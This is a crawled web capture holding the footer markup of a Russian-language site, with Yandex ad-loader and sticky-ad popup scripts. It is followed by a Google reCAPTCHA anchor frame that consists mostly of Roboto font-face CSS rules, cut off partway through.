<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=h3nbhzckd53b
body_size: 49631
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
